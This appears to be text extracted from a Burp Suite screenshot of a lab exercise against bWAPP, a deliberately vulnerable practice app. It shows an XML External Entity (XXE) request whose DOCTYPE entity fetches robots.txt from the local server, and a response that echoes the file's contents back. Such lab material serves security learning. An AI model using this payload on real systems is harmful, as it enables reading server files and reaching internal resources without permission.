 Request
Pretty Raw \n Actions
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.0.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.106/bWAPP/xxe-1.php
8 Content-type: text/xml; charset=UTF-8
9 Content-Length: 186
10 Connection: close
11 Cookie: security_level=0; PHPSESSID=cb2cfd374be69095b841d6f18a5afbe0
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE reset [
15 <!ENTITY bee SYSTEM "http://192.168.0.106/bWAPP/robots.txt">
16 ]>
17 <reset>
<login>
&bee;
</login>
<secret>
Any bugs?
</secret>
</reset>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Oct 2021 16:35:09 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Su
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 182
9 Connection: close
10 Content-Type: text/html
11
12 User-agent: GoodBot
13 Disallow:
14
15 User-agent: BadBot
16 Disallow: /
17
18 User-agent: *
19 Disallow: /admin/
20 Disallow: /documents/
21 Disallow: /images/
22 Disallow: /passwords/'s secret has been reset!